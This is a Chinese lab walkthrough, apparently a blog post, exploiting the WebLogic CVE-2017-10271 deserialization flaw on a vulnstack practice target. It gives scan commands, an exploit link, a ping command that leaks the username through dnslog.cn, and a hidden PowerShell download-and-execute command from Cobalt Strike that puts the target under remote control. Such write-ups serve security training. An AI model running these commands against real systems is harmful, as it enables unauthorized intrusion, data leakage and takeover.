靶场环境:vulnstack靶机-委派靶场

漏洞描述

CVE-2017-10271漏洞产生的原因大致是Weblogic的WLS Security组件对外提供webservice服务,其中使用了XMLDecoder来解析用户传入的XML数据,在解析的过程中出现反序列化漏洞,导致可执行任意命令。攻击者发送精心构造的xml数据甚至能通过反弹shell拿到权限。

漏洞成因:

主要是由于wls组件使用了webservice来请求soap请求,所以通过构造SOAP(XML)格式的请求,在解析的过程中导致XMLDecoder反序列化漏洞,可导致执行任意命令

漏洞复现:



1.探测目标开放端口,发现7001开放

nmap -v -Pn -T3 -sV -n -sT --open -p 22,1222,2222,22345,23,21,445,135,139,5985,2121,3389,13389,6379,4505,1433,3306,5000,5236,5900,5432,1521,1099,53,995,8140,993,465,878,7001,389,902,1194,1080,88 192.168.110.129

2.访问7001端口

http://192.168.110.129:7001/console/login/LoginForm.jsp



3.用nikto探测目标存在cve-2017-10271漏洞

nikto -h http://192.168.110.129:7001



4.下载cve-2017-10271的exp

https://github.com/c0mmand3rOpSec/CVE-2017-10271

5.因为执行whoami是无回显的,所以需要借助dnslog.cn网站进行回显

6.执行ping命令,查看是哪个用户在执行命令,在dnslog.cn网站上可看到是Administator用户

python2 exploit.py http://192.168.1.106:7001

ping %USERNAME%.5n0ut3.dnslog.cn





7.用cs生成payload,进行执行命令。

attacks-->web drive-by -->scripted web delivery(s)

8.执行命令后,目标成功上线cs

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.110.128:80/a'))"

568

568

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?